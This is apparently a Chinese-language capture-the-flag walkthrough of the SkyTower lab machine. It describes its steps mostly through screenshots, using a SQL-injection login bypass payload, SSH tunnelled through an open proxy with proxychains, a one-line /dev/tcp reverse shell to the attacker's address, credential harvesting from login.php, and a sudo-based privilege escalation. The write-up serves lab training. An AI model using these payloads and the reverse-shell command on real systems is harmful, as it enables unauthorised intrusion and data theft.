信息收集并getshell



1.将SkyTower靶机加载到virtualbox上,并设置成桥接模式,查看mac地址

2.主机发现



3.扫描端口



4.访问80端口





5.burp抓包测试sql注入漏洞



6.存在sql注入,使用sqlmap检测

7.发现sqlmap跑不出来,尝试使用万能密码破解

admin'+or+'1'='1'--+



8.发现不可行 换一种万能密码

admin'+oorr+'1'like'1



9.发现登录成功,并登录

10.在上边发现提示

Username: john

Password: hereisjohn







11.尝试ssh连接



12.发现连接不成功原因是没有开放22端口 但是端口扫描那里可以发现3128端口是代理端口,对/etc/proxychains4.conf进行配置



13.通过该代理对22端口进行访问

proxychains nmap -PN 192.168.7.61 -p22 --min-rate 3000 -sT



14.看到ssh变成open,通过代理进行登录



15.可以看到登录成功了 但是直接退出了,尝试在后边加一条命令



16.看到执行了,可以尝试反弹shell



开启监听 9999 并执行 sh -i >& /dev/tcp/192.168.7.232/9999 0>&1

发现反弹成功





17.通过查询 在该文件夹下的.bashrc文件是导致我们ssh连接时直接给我们断开的罪魁祸首



18.查看该文件

确定就是这个引起的将他重命名或者删除

19.重命名

![]()



20.回到代理那个页面重新进行ssh连接

提权



1.使用sudo提权



2.在反弹shell那里,发现没权限在login.php下存在sql注入漏洞,查看这个文件

cat /var/www/login.php



3.发现数据库信息,尝试在ssh连接

mysql -u root SkyTech -p

4.连接成功,查看数据库信息



5.进入skytech数据库并查看它的表

6.查看表下的数据



7. ssh用sara用户连接

8.发现连接不上直接使用上边的办法反弹shell

9.将他那个文件重命名

10.ssh连接



11.查看权限

12. 既然他有这个权限(用root权限执行/bin/cat /accounts/* 不需要密码) 那我们可以尝试用这个进行提权

